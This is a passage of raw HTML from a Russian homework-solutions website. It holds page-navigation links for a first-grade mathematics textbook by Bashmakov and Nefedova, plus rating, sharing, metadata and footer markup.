>71</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-72.html" >72</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-73.html" >73</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-74.html" >74</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-75.html" >75</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-76.html" >76</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-77.html" >77</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-78.html" >78</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-79.html" >79</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-80.html" >80</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-81.html" >81</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-82.html" >82</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-83.html" >83</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-84.html" >84</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-85.html" >85</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-86.html" >86</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-87.html" >87</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-88.html" >88</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-89.html" >89</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-90.html" >90</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-91.html" >91</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-92.html" >92</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-93.html" >93</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-94.html" >94</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-95.html" >95</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-96.html" >96</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-97.html" >97</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-98.html" >98</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-99.html" >99</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-100.html" >100</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-101.html" >101</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-102.html" >102</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-103.html" >103</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-104.html" >104</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-105.html" >105</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-106.html" >106</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-107.html" >107</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-108.html" >108</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-109.html" >109</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-110.html" >110</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-111.html" >111</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-112.html" >112</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-113.html" >113</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-114.html" >114</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-115.html" >115</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-116.html" >116</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-117.html" >117</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-118.html" >118</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-119.html" >119</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-120.html" >120</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-121.html" >121</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-122.html" >122</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-123.html" >123</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-124.html" >124</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-125.html" >125</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-126.html" >126</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-127.html" >127</a></div><div class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите страницу</strong></div><div class="button_num"> <a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-6.html" >6</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-7.html" >7</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-8.html" >8</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-9.html" >9</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-10.html" >10</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-11.html" >11</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-12.html" >12</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-13.html" >13</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-14.html" >14</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-15.html" >15</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-16.html" >16</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-17.html" >17</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-18.html" >18</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-19.html" >19</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-20.html" >20</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-21.html" >21</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-22.html" >22</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-23.html" >23</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-24.html" >24</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-25.html" >25</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-26.html" >26</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-27.html" >27</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-28.html" >28</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-29.html" >29</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-30.html" >30</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-31.html" >31</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-32.html" >32</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-33.html" >33</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-34.html" >34</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-35.html" >35</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-36.html" >36</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-37.html" >37</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-38.html" >38</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-39.html" >39</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-40.html" >40</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-41.html" >41</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-42.html" >42</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-43.html" >43</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-44.html" >44</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-45.html" >45</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-46.html" >46</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-47.html" >47</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-48.html" >48</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-49.html" >49</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-50.html" >50</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-51.html" >51</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-52.html" >52</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-53.html" >53</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-54.html" >54</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-55.html" >55</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-56.html" >56</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-57.html" >57</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-58.html" >58</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-59.html" >59</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-60.html" >60</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-61.html" >61</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-62.html" >62</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-63.html" >63</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-64.html" >64</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-65.html" >65</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-66.html" >66</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-67.html" >67</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-68.html" >68</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-69.html" >69</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-70.html" >70</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-71.html" >71</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-72.html" >72</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-73.html" >73</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-74.html" >74</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-75.html" >75</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-76.html" >76</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-77.html" >77</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-78.html" >78</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-79.html" >79</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-80.html" >80</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-81.html" >81</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-82.html" >82</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-83.html" >83</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-84.html" >84</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-85.html" >85</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-86.html" >86</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-87.html" >87</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-88.html" >88</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-89.html" >89</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-90.html" >90</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-91.html" >91</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-92.html" >92</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-93.html" >93</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html" >94</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-95.html" >95</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-96.html" >96</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-97.html" >97</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-98.html" >98</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-99.html" >99</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-100.html" >100</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-101.html" >101</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-102.html" >102</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-103.html" >103</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-104.html" >104</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-105.html" >105</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-106.html" >106</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-107.html" >107</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-108.html" >108</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-109.html" >109</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-110.html" >110</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-111.html" >111</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-112.html" >112</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-113.html" >113</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-114.html" >114</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-115.html" >115</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-116.html" >116</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-117.html" >117</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-118.html" >118</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-119.html" >119</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-120.html" >120</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-121.html" >121</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-122.html" >122</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-123.html" >123</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-124.html" >124</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-125.html" >125</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-126.html" >126</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-127.html" >127</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-128.html" >128</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-129.html" >129</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-130.html" >130</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-131.html" >131</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-132.html" >132</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-133.html" >133</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-134.html" >134</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-135.html" >135</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-136.html" >136</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-137.html" >137</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-138.html" >138</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-139.html" >139</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-140.html" >140</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-141.html" >141</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="207091" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html" content="Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2"><meta itemprop="dateModified" content="2023-06-22"><meta itemprop="datePublished" content="2023-06-22T15:23:00+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type 